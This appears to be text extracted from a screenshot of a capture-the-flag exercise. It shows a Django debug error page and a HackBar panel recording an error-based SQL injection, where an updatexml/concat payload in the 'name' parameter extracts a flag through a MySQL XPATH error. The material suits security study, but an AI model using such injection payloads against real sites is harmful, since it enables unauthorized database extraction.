 OperationalError at /
(1105, "XPATH syntax error: 'b-f345-4f43-bd14-f474f9dbf1a3}1'")
Request Method: GET
Request URL: http://eci-2ze2z0941yizo0cymhxs.cloudeci1.ichunqiu.com/?name=YEAR%20FROM%20purchase_date))%20and%20updatexml(1,concat(1,(right((select%20flag%20from%20FLAG),32)),1),1)--
Django Version: 4.0.5
Exception Type: OperationalError
Exception Value: (1105, "XPATH syntax error: 'b-f345-4f43-bd14-f474f9dbf1a3}1'")
Exception Location: /usr/local/lib/python3.10/site-packages/MySQLdb/connections.py, line 254, in query
Python Executable: /usr/local/bin/python3
Python Version: 3.10.1
Python Path: ['/djangogogo',
'/usr/local/lib/python310.zip',
'/usr/local/lib/python3.10',
'/usr/local/lib/python3.10/lib-dynload',
'/usr/local/lib/python3.10/site-packages']
元素 控制台 Recorder Performance insights 源代码 网络 性能 内存 应用 Lighthouse HackBar 2 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THE
URL
http://eci-2ze2z0941yizo0cymhxs.cloudeci1.ichunqiu.com/?name=YEAR FROM purchase_date)) and updatexml(1,concat(1,(right((select flag from FLAG),32)),1),1)--
Enable POST ADD HEADER